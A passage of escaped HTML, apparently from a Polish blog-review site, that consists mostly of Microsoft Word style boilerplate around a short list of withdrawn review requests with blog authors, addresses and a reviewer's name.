UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:Standardowy;\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EBrak odnośnika do WS na\nblogu i odpowiedzi na pozostawione komentarze.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E.: REZYGNACJE :.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EAutorka:\u0026nbsp; \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ERhan Boleyn\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E06. Adres: \u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/www.znaczenie-braterstwa.blogspot.com\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003Ehttp:\/\/www.znaczenie-braterstwa.blogspot.com\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EOceniająca: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ESkoiastel\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EAutorka:\u0026nbsp; \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EAthemoss\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E07. Adres:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/aniolek-diabla.blogspot.com\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003Ehttp:\/\/aniolek-diabla.blogspot.com\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EWOLNA KOLEJKA\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E*numeracja kontynuowana zgodnie z:\u003Cspan id=\"goog_19271781\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E \u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2015\/07\/podsumowanie-czerwca-2015.html\" target=\"_blank\"\u003EODMOWY I PODSUMOWANIE – CZERWIEC 2015\u003C\/a\u003E\u003Cspan id=\"goog_19271782\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense 